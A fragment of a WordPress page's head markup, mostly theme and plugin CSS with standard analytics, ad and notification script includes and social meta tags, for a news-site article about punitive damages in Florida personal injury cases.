42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='akismet-widget-style-inline-css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://insidexpress.com/content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" id="monsterinsights-frontend-script-js-extra" defer src="[data-uri]"></script> <script type="litespeed/javascript" data-src="https://insidexpress.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?ver=6.9" id="csco_adsense-js"></script> <link rel="https://api.w.org/" href="https://insidexpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://insidexpress.com/wp-json/wp/v2/posts/1446095" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://insidexpress.com/xmlrpc.php?rsd" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Can Personal Injury Cases In Florida Involve Punitive Damages?" /><meta name="twitter:description" content="Personal injury cases in Florida can have significant financial and emotional repercussions for the victims involved. These cases often result in compensation for medical bills, lost wages, and pain and&amp;hellip;" /><meta name="twitter:image" content="https://insidexpress.com/media/insidexpress-can-personal-injury-cases-in-florida-involve-punitive-damages-can-personal-injury-cases-in-florida-involve-punitive-damages.jpg" /><meta property="og:type" content="article" /><meta property="og:title" content="Can Personal Injury Cases In Florida Involve Punitive Damages?" /><meta property="og:description" content="Personal injury cases in Florida can have significant financial and emotional repercussions for the victims involved. These cases often result in compensation for medical bills, lost wages, and pain and&amp;hellip;" /><meta property="og:image" content="https://insidexpress.com/media/insidexpress-can-personal-injury-cases-in-florida-involve-punitive-damages-can-personal-injury-cases-in-florida-involve-punitive-damages.jpg" /><style type="text/css" media="all" id="canvas-blocks-dynamic-styles"></style><link rel="preconnect" href="https://storage.googleapis.com"><link rel="preconnect" href="https://cdnjs.cloudflare.com"> <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script> <script type="litespeed/javascript" defer src="[data-uri]"></script> <style>@font-face { font-family: "cerapro-regular"; src: url("https://insidexpress.com/media/Inter-Regular.woff2") format("woff2"); font-display: swap; font-weight: 400; font-style: normal;}@font-face { font-family: "cerapro-medium"; src: url("https://insidexpress.com/media/Inter-Medium.woff2") format("woff2"); font-display: swap; font-weight: 600; font-style: normal;}@font-face { font-family: "cerapro-bold"; src: url("https://insidexpress.com/media/Inter-Bold.woff2") format("woff2"); font-display: swap; font-weight: 800; font-style: normal;}</style><style id='csco-customizer-output-default-styles-inline-css'>body, .offcanvas, #search, .searchwp-live-search-results, select, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, .form-control, .pk-card, .pagination-content, .adp-popup-type-content .adp-popup-container{background-color:#ffffff;}.entry-content .pk-block-bg-inverse, .pk-dropcap-bg-inverse:first-letter, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter{color:#ffffff!important;}.adp-popup .adp-popup-container{--adp-popup-container-background:#ffffff;--adp-popup-type-notification-text-color:#4a4949;--adp-popup-type-notification-text-link-color:#de0f00;--adp-popup-close-color:#de0f00;--adp-popup-close-hover-color:#9f0d03;}.mfp-bg, .mfp-wrap{--mfp-overlay-color:#ffffff;--mfp-controls-border-color:#ffffff;--mfp-inner-close-icon-color:#ffffff;--mfp-iframe-background:#ffffff;--mfp-image-background:#ffffff;--mfp-controls-color:#4a4949;--mfp-controls-text-color-hover:#4a4949;--mfp-caption-title-color:#4a4949;--mfp-controls-text-color:#878787;--mfp-caption-subtitle-color:#878787;}body, select, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, .abr-reviews-posts .abr-review-meta{color:#4a4949;}blockquote cite, figcaption, .wp-caption-text, .wp-block-gallery .blocks-gallery-item figcaption, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .wp-block-quote cite, label, .text-small, .comment-metadata, .logged-in-as, .post-categories, .post-count, .product-count, .post-meta, .entry-content figcaption, .post-media figcaption, .post-tags, .sub-title, .tagcloud, .timestamp, #wp-calendar caption, .comment-metadata a, .comment-metadata, .widget_rss ul li cite, .widget_rss ul li .rss-date, .pk-widget-about .pk-about-small, .pk-share-buttons-total .pk-share-buttons-count, .pk-share-buttons-post-loop .pk-share-buttons-count, .pk-share-buttons-block-posts .pk-share-buttons-count, .pk-share-buttons-post-sidebar .pk-share-buttons-count, .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .title-share, .pk-social-links-template-default .pk-social-links-label, .pk-social-links-wrap .pk-social-links-label, .pk-color-secondary, .pk-twitter-default .pk-twitter-tweet:before, .cs-meet-team .pk-social-links-link, .abr-post-review .abr-review-score .abr-review-subtext .abr-data-label, .sight-portfolio-area-filter__list-item a{color:#878787;}.owl-dot span, .abr-post-review .abr-review-score .abr-review-subtext .abr-data-info{background-color:#878787;}.entry-content p > code, a, #search .close, .button-link, .pk-share-buttons-total .pk-share-buttons-label, .pk-share-buttons-total .pk-share-buttons-title, .pk-social-links-wrap .pk-social-links-count, .pk-nav-tabs .pk-nav-link, .pk-nav-tabs .pk-nav-link.pk-active, .pk-tabs .pk-nav-pills .pk-nav-link, .pk-block-social-links .pk-social-links-link, .pk-block-social-links .pk-social-links-title, .pk-social-links-scheme-light .pk-social-links-link, .pk-social-links-scheme-light .pk-social-links-title, .pk-social-links-scheme-bold .pk-social-links-title, .pk-social-links-scheme-bold-rounded .pk-social-links-title, .pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-share-buttons-after-post.pk-share-buttons-scheme-default .pk-share-buttons-link:not(:hover), .pk-share-buttons-before-post.pk-share-buttons-scheme-default .pk-share-buttons-link:not(:hover), .pk-toc ol > li:before, ol.pk-list-styled > li:before, h2.pk-heading-numbered:before, .pk-card-header a, .pk-twitter-info a, .pk-instagram-username a, .pk-social-links-template-default .pk-social-links-link, .pk-widget-contributors .pk-social-links-link, .cs-list-articles > li > a, .pk-block-contributors .author-name a, .editor-styles-wrapper.cs-editor-styles-wrapper .pk-author-posts-single a, .pk-twitter-content a, .pk-block-author .pk-widget-author-container:not(.pk-bg-overlay) .pk-author-title a, .pk-share-buttons-scheme-simple-light .pk-share-buttons-link, .pk-share-buttons-scheme-simple-light .pk-share-buttons-count, .is-style-pk-share-buttons-simple-light .pk-share-buttons-link, .is-style-pk-share-buttons-simple-light .pk-share-buttons-link .pk-share-buttons-count, .is-style-pk-share-buttons-default .pk-share-buttons-link:not(hover), ol.is-style-cnvs-list-styled > li:before, h2.is-style-cnvs-heading-numbered:before, .cnvs-block-collapsible .cnvs-block-collapsible-title h6 a, header .offcanvas-toggle, .navbar-scheme-toggle{color:#de0f00;}.owl-dot.active span{background-color:#de0f00;}.cnvs-block-tabs{--cnvs-tabs-button-color:#de0f00;--cnvs-tabs-button-hover-color:#9f0d03;}a:hover, .button-link:hover, #search .close:hover, .pk-social-links-scheme-light:not(.pk-social-links-scheme-light-bg) .pk-social-links-link:hover .pk-social-links-title, .is-style-pk-social-links-bold .pk-social-links-link:hover .pk-social-links-title, .pk-social-links-scheme-bold .pk-social-links-link:hover .pk-social-links-title, .is-style-pk-social-links-bold-rounded .pk-social-links-link:hover .pk-social-links-title, .pk-social-links-scheme-bold-rounded .pk-social-links-link:hover .pk-social-links-title, .pk-nav-tabs .pk-nav-link:not(.pk-active):focus, .pk-nav-tabs .pk-nav-link:not(.pk-active):hover, .pk-card-header a:hover, .pk-twitter-info a:hover, .pk-instagram-username a:hover, .pk-widget-contributors .pk-social-links-link:hover, .cs-list-articles > li > a:hover, .pk-block-contributors .author-name a:hover, .editor-styles-wrapper.cs-editor-styles-wrapper .pk-author-posts-single a:hover, .pk-twitter-content a:hover, .pk-block-author .pk-widget-author-container:not(.pk-bg-overlay) .pk-author-title a:hover, .cnvs-block-collapsible .cnvs-block-collapsible-title h6 a:hover, .navbar-scheme-toggle:hover{color:#9f0d03;}.wp-block-separator{color:#e5e5e5;}hr, .wp-block-separator:not(.is-style-dots), .wp-block-pullquote:not([style*="border-color"]), .entry-content .table-bordered th, .entry-content .table-bordered td, section.widget .widget-wrap, .form-control, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, select, .pk-collapsibles .pk-card, .post-archive .archive-compact .post-masonry, .post-archive .archive-compact .post-grid, .post-archive .archive-compact.archive-masonry section.widget, .post-archive .archive-compact.archive-grid section.widget, .archive-list section.widget .widget-wrap, .archive-standard section.widget .widget-wrap, .sidebar-offcanvas .widget, .pk-nav-tabs .pk-nav-link, .pk-collapsibles .pk-card + .pk-card, .cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a, .cnvs-block-collapsibles .cnvs-block-collapsible, .abr-reviews-posts .abr-post-item{border-color:#e5e5e5;}hr, .entry-content table th, .entry-content table td, .entry-content table tbody + tbody, .header-enabled .navbar-primary:not(.sticky-nav-slide) .navbar, .navigation.comment-navigation, .site-main > article > .post-author, .post-main .post-author, .comment-body + .comment-respond, .comment-list + .comment-respond, .comment-list article, .comment-list .pingback, .comment-list .trackback, .post-standard:not(.post-featured) + .post-standard:not(.post-featured), .archive-first + .archive-list, .single .section-carousel, .widget_nav_menu .menu > .menu-item:not(:first-child), .widget_pages li:not(:first-child) a, .widget_meta li:not(:first-child) a, .widget_categories > ul > li:not(:first-child), .widget_archive > ul > li:not(:first-child), .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .widget-wrap > ul > li:not(:first-child), .widget_recent_comments li:not(:first-child), .widget_recent_entries li:not(:first-child), #wp-calendar tbody td, .navigation.pagination, .navigation.pagination + .post-tags, .fb-comments, .post-tags, .page-header-simple .page-header + .post-archive, .section-grid + .site-content > .cs-container:before, .archive-pagination:not(:empty), .post-list:not(.post-featured) + .post-list:not(.post-featured), .post-list + .post, .post + .post-list, .cs-meet-team .cs-author .cs-author-posts, .pk-widget-contributors .pk-author-item, .pk-toc:not(:first-child), .pk-inline-posts:not(:first-child), .cnvs-block-toc:not(:first-child){border-top-color:#e5e5e5;}.entry-content thead th, .navbar-primary:not(.sticky-nav-slide) .navbar, .sticky-nav-slide, .topbar, .navbar-offcanvas, .navigation.comment-navigation, .widget_rss ul li, .searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result:not(:last-child) a, .pk-separator, .pk-toc:not(:last-child), .pk-inline-posts:not(:last-child), .cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons .cnvs-block-tabs-button-active a, .cnvs-block-toc:not(:last-child){border-bottom-color:#e5e5e5;}.pk-nav-tabs .pk-nav-link:not(.pk-active):focus, .pk-nav-tabs .pk-nav-link:not(.pk-active):hover{background-color:#e5e5e5;}.wp-block-separator.is-style-dots:before{color:#e5e5e5;}.entry-content p > code, .table-striped tbody tr:nth-of-type(odd), .wp-block-table.is-style-stripes tbody tr:nth-child(odd), .site-main .pk-subscribe-form-wrap, .post-comments, .archive-list .pk-subscribe-form-wrap, .archive-full .pk-subscribe-form-wrap, .entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-dropcap-bg-light:first-letter, .entry-content .pk-block-bg-inverse, .entry-content .pk-block-bg-light, .basic_mailchimp_widget, .pk-twitter-slider, .pk-card-header, .pk-share-buttons-after-post.pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-share-buttons-before-post.pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-toc ol > li:before, ol.pk-list-styled > li:before, .pk-social-links-scheme-light-bg .pk-social-links-link, .is-style-pk-social-links-light-bg .pk-social-links-link, h2.pk-heading-numbered:before, .entry-content .table-bordered th, .entry-content .table-striped tbody tr:nth-of-type(odd), .wp-block-code, .wp-block-verse, .wp-block-preformatted, .is-style-pk-share-buttons-default .pk-share-buttons-link:not(hover), .is-style-pk-share-buttons-bold .pk-share-buttons-link, .cnvs-block-twitter-layout-slider, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-light:first-letter, ol.is-style-cnvs-list-styled > li:before, h2.is-style-cnvs-heading-numbered:before, .wp-block-group.is-style-cnvs-block-bg-light{background-color:#fef5f5;}.pk-share-buttons-wrap{--pk-share-link-background:#fef5f5;--pk-mobile-share-horizontal-background:#fef5f5;}.cnvs-block-collapsible-title{background-color:#fef5f5;}.cnvs-block-alert{--cnvs-alert-background:#fef5f5;}.cnvs-badge{--cnvs-badge-background:#fef5f5;}h1, h2, h3, h4, h5, h6, .comment .fn, #search input[type="search"], .entry-content .table-bordered th, .wp-block-table td strong, .abr-post-review .abr-review-name, .abr-post-review .abr-review-text, .abr-reviews-posts .abr-review-number, .sight-portfolio-area-filter__title, .sight-portfolio-area-filter__list-item.sight-filter-active a{color:#000000;}.cnvs-block-alert, .cnvs-block-alert h1, .cnvs-block-alert h2, .cnvs-block-alert h3, .cnvs-block-alert h4, .cnvs-block-alert h5, .cnvs-block-alert h6, .cnvs-block-alert .cnvs-title, .cnvs-block-alert a, .entry-content .cnvs-block-alert p{color:#000000;}#search input[type="search"]:-ms-input-placeholder{color:#000000;}#search input[type="search"]:-moz-placeholder{color:#000000;}#search input[type="search"]::-webkit-input-placeholder{color:#000000;}.pk-social-links-wrap{--pk-social-link-color:#000000;--pk-social-light-bg-title-color:#000000;--pk-social-light-rounded-title-color:#000000;--pk-social-light-bg-color:#000000;}.pk-social-links-wrap .pk-font-heading{--pk-heading-font-color:#000000;}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .comment .fn a, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a, .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a{color:#0a0a0a;}.abr-posts-template-reviews-1 .entry-title a, .abr-posts-template-reviews-2 .entry-title a, .abr-posts-template-reviews-3 .entry-title a, .abr-posts-template-reviews-4 .entry-title a, .abr-posts-template-reviews-5 .entry-title a{color:#0a0a0a;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .comment .fn a:hover, .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover, .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover{color:#a0a0a0;}.abr-posts-template-reviews-1 .entry-title a:hover, .abr-posts-template-reviews-2 .entry-title a:hover, .abr-posts-template-reviews-3 .entry-title a:hover, .abr-posts-template-reviews-4 .entry-title a:hover, .abr-posts-template-reviews-5 .entry-title a:hover{color:#a0a0a0;}.wp-block-button .wp-block-button__link:not(.has-background), .button-primary, .overlay-inner a.button-primary, .header-light .button-primary, .wp-block-search .wp-block-search__button, .post-number, .post-pagination .post-more .button, .pk-button-primary, .pk-author-button, .pk-about-button, .pk-instagram-follow, .pk-twitter-follow, .pk-subscribe-submit, .pk-badge-primary, .pk-featured-categories-vertical-list .pk-featured-count, .adp-button-primary, .sight-portfolio-area__pagination .sight-portfolio-load-more{color:#ffffff;}.pk-pin-it{color:#ffffff!important;}.wp-block-button .wp-block-button__link:not(.has-background):hover, .button-primary:hover, .button-primary:active, .button-primary:focus, .button-primary:not([disabled]):not(.disabled).active, .button-primary:not([disabled]):not(.disabled):active, .overlay-inner a.button-primary:hover, .overlay-inner a.button-primary:active, .overlay-inner a.button-primary:focus, .overlay-inner a.button-primary:not([disabled]):not(.disabled).active, .overlay-inner a.button-primary:not([disabled]):not(.disabled):active, .header-light .button-primary:hover, .header-light .button-primary:active, .header-light .button-primary:focus, .header-light .button-primary:not([disabled]):not(.disabled).active, .header-light .button-primary:not([disabled]):not(.disabled):active, .wp-block-search .wp-block-search__button:hover, .post-pagination .post-more .button:hover, .pk-button-primary:not(:disabled):not(.disabled):active, .pk-button-primary:focus, .pk-button-primary:hover, .pk-button-primary:focus, .pk-button-primary:active, .pk-author-button:hover, .pk-about-button:hover, .pk-instagram-follow:hover, .pk-twitter-follow:hover, .pk-subscribe-submit:hover, .adp-button-primary:hover, .adp-button-primary:focus, .sight-portfolio-area__pagination .sight-portfolio-load-more:hover, .sight-portfolio-area__pagination .sight-portfolio-load-more:focus{color:#de0f00;}.pk-pin-it:hover{color:#de0f00!important;background-color:#f2cece!important;}.wp-block-button .wp-block-button__link:not(.has-background), .button-primary, .overlay-inner a.button-primary, .header-light .button-primary, .wp-block-search .wp-block-search__button, .post-number, .pk-tabs .pk-nav-pills .pk-nav-link.pk-active, .pk-tabs .pk-nav-pills .pk-nav-link.pk-active:focus, .pk-tabs  .pk-nav-pills .pk-tabs .pk-nav-pills .pk-nav-link.pk-active:hover, .pk-button-primary, .pk-author-button, .pk-about-button, .pk-instagram-follow, .pk-twitter-follow, .pk-subscribe-submit, .pk-badge-primary, .pk-featured-categories-vertical-list .pk-featured-count, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a:focus, .cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a:hover, .adp-button-primary, .sight-portfolio-area__pagination .sight-portfolio-load-more{background-color:#de0f00;}.pk-bg-primary, .pk-pin-it{background-color:#de0f00!important;}.post-tags a:focus, .post-tags a:hover, .tagcloud a:focus, .tagcloud a:hover, .wp-block-button .wp-block-button__link:not(.has-background):hover, .button-primary:hover, .button-primary:active, .button-primary:focus, .button-primary:not([disabled]):not(.disabled).active, .button-primary:not([disabled]):not(.disabled):active, .overlay-inner a.button-primary:hover, .overlay-inner a.button-primary:active, .overlay-inner a.button-primary:focus, .overlay-inner a.button-primary:not([disabled]):not(.disabled).active, .overlay-inner a.button-primary:not([disabled]):not(.disabled):active, .header-light .button-primary:hover, .header-light .button-primary:active, .header-light .button-primary:focus, .header-light .button-primary:not([disabled]):not(.disabled).active, .header-light .button-primary:not([disabled]):not(.disabled):active, .wp-block-search .wp-block-search__button:hover, .pk-button-primary:not(:disabled):not(.disabled):active, .pk-button-primary:hover, .pk-button-primary:active, .pk-button-primary:focus, .pk-author-button:hover, .pk-about-button:hover, .pk-instagram-follow:hover, .pk-twitter-follow:hover, .pk-subscribe-submit:hover, .adp-button-primary:hover, .adp-button-primary:focus, .sight-portfolio-area__pagination .sight-portfolio-load-more:hover, .sight-portfolio-area__pagination .sight-portfolio-load-more:focus{background-color:#f2cece;}.button-secondary, .pk-button-secondary{color:#7a7a7a!important;background-color:#e2e2e2;}.button-secondary:hover, .button-secondary:active, .button-secondary:focus, .pk-button-secondary:hover, .pk-button-secondary:active, .pk-button-secondary:focus{color:#000000!important;background-color:#f8f8f8;}.site-title{color:#000000;}.site-title:hover{color:#a0a0a0;}.site-description{color:#a0a0a0;}.navbar-primary:not(.sticky-nav-slide) .navbar, .sticky-nav-slide{border-bottom-width:1px;border-bottom-style:solid;}.navbar-primary a, .navbar-primary button, .navbar-primary .navbar-nav > li > a, .navbar-primary .navbar-scheme-toggle{color:#000000;}.navbar-primary a:hover, .navbar-primary button:hover, .navbar-primary .navbar-nav > li > a:focus, .navbar-primary .navbar-nav > li > a:hover, .navbar-primary .navbar-nav > li.current-menu-parent > a, .navbar-primary .navbar-nav > li.current-nav-item > a, .site-submenu:hover .navbar-widgets-btn{color:#de0f00;}.navbar-nav .sub-menu{background-color:#fcf2f2;border:1px #f8dcdc solid;}.navbar-nav .sub-menu .sub-menu{margin-top:-1px;}.navbar-nav .sub-menu > li > a, .navbar-nav .cs-mm-categories > li > a, .navbar-nav .menu-columns > .sub-menu > li > a:hover, .mega-menu-item .entry-title a{color:#000000;}.navbar-nav .sub-menu > li > a:hover, .navbar-nav .sub-menu > li > a:focus, .navbar-nav .sub-menu > li > a:active, .navbar-nav .cs-mm-categories > li > a:hover, .navbar-nav .cs-mm-categories > li > a:focus, .navbar-nav .cs-mm-categories > li > a:active, .mega-menu-item .entry-title a:hover{color:#de0f00;}.navbar-nav .sub-menu .current-menu-item > a, .navbar-nav .sub-menu .current-menu-ancestor > a, .navbar-nav .sub-menu .current-menu-parent > a{color:#de0f00;}.navbar-nav .sub-menu > li + li > a, .navbar-nav .cs-mm-categories > li + li > a{border-top:1px #f8d7d7 solid;}.navbar-primary .pk-social-links-template-nav .pk-social-links-icon{color:#000000;}.navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon{color:#de0f00;}.navbar-primary .pk-social-links-template-nav .pk-social-links-title, .navbar-primary .pk-social-links-template-nav .pk-social-links-count, .navbar-primary .pk-social-links-template-nav .pk-social-links-label{color:#707070;}.navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-title, .navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-count, .navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-label{color:#000000;}.site-submenu .navbar-widgets-container, .site-submenu .pk-social-links-scheme-light-bg .pk-social-links-link{background-color:#f2cece;}.site-submenu{color:#777777;}.site-submenu label, .site-submenu figcaption, .site-submenu blockquote cite, .site-submenu .wp-caption-text, .site-submenu .wp-block-gallery .blocks-gallery-item figcaption, .site-submenu .wp-block-image figcaption, .site-submenu .wp-block-audio figcaption, .site-submenu .wp-block-embed figcaption, .site-submenu .wp-block-pullquote cite, .site-submenu .wp-block-pullquote footer, .site-submenu .wp-block-pullquote .wp-block-pullquote__citation, .site-submenu .wp-block-quote cite, .site-submenu .text-small, .site-submenu .comment-metadata, .site-submenu .logged-in-as, .site-submenu .post-categories, .site-submenu .post-count, .site-submenu .product-count, .site-submenu .post-meta, .site-submenu .entry-content figcaption, .site-submenu .post-media figcaption, .site-submenu .post-tags, .site-submenu .sub-title, .site-submenu .tagcloud, .site-submenu .timestamp, .site-submenu #wp-calendar caption, .site-submenu .comment-metadata a, .site-submenu .comment-metadata, .site-submenu .widget_rss ul li cite, 